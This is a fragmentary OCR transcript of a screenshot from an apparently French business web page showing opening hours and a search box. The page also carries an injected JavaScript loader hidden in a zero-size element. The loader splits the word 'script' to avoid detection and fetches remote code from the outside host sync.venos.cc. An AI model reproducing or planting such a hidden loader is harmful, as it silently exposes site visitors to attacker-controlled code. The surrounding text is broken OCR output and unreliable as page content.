
Du
mercredi
au
samedi
: 10h à 19h
Recherche
pour :
Recherche
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />